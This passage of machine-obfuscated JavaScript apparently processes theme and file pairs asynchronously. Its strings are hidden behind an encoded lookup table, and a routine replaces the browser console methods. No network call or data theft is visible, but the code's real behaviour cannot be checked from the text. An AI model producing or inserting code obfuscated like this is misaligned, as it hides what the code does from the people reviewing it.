_0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return 